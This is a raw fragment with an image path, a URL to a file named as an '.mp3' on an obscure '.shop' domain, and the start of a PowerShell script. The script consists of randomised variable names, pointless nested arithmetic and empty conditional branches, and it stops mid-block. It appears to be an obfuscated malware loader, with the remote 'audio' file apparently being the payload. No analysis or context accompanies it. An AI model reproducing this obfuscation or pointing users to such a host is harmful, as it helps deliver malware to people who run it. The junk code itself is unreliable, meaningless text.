 https://perent4.ganderbrisklyonly.shop/freshbodyshop.mp3
$DJjlzzikb = 680
$isujwFxpI = $DJjlzzikb
$oFMygUltiCbumWq = $isujwFxpI
$UTKEuojzAnu = 869
$PVwkcwpJCEtuORJyS = $oFMygUltiCbumWq
$ABYQjTCKzOFLMbxuuSm = $UTKEuojzAnu
$OHrmPPHzxLAqYM = ((30+44-2)-(18+28+34)-$isujwFxpI-15+($UTKEuojzAnu+38+($DJjlzzikb+6-43)))
$EMVZOOHGaZrA = ((((5+47*28))+((21*23-14))+(48*47*2)*17-22+43*32-4*4-(78898)))
while (((((40-47-40))-(33*34*(44*30-(12*23*29)))-(7499354))) -eq ((((38+28+2)))+25-7+$OHrmPPHzxLAqYM+$PVwkcwpJCEtuORJyS-17+23-$DJjlzzikb-45+11)){
$sKjQbAwaJ = 344
$QINDVSaKUqbFnPfZGkXH = ((((26-25+48))*(42*39+(14*1+2)-(3+32-21))-(79706)))
$KxDwZViuzp = ((((15*33*27))*35-36*(36-6*26+((11*33+34)))-(456949)))
$jIKhEvgShMooayDWqvZ = ((((30+41*29))*30+47*48*(18+18*38)-(1620019)))
if(((((30+36-$KxDwZViuzp))-$DJjlzzikb+2+($PVwkcwpJCEtuORJyS+6-31))) -ne (((((2+16*(47*24+(18+20-20))+(9+18-47))))-(18246)))) {
$PqSMihIPyruDmexR = 747
$AvgjhvQgjICQHntHqfm = (((((19*46-(16+38+(37-47-46))+36-8-19))*17+27*37)-(15542)))
}
elseif((((((33*18-(28-27-36))*26+30+(34+35*47)))-(18014))) -gt ((((48-1+($sKjQbAwaJ-29-($DJjlzzikb+35+($QINDVSaKUqbFnPfZGkXH-37-44)))))))) {
$ocipgOZNwBrKV = 943
$mZipeDDLqHZJqK = $DJjlzzikb
$VCiyCQixMKloJiE = ((((32-37+$mZipeDDLqHZJqK))+((38-10+41)-(($isujwFxpI+39+($UTKEuojzAnu-42+22))))))
}
elseif((((((40-20+47*((36*37-(23-6-38))))))-(63553))) -lt (((37+34-$ocipgOZNwBrKV))+((49+17-($sKjQbAwaJ+17+31))))) {
$DOgTRTEizhlMYGkM = 752
$gIdDNJIufwnHsf = $PqSMihIPyruDmexR
$NpAKNfFKniLdTwU = $ocipgOZNwBrKV
$QRonzffwC = $mZipeDDLqHZJqK
$cczNLmfuYItdEFyGoPxsq = $VCiyCQixMKloJiE
}
else {
$jrgjrdLsmoo = 341
$LQZFdSpKgiPQeVbNpRyyb = ((((31*34+38+(26-33+43*13*27*36)))*34*26*20-(9625575410)))
$pwqCFpgRI = (((22+13+8)*24-19-(40-47+10)-(968)))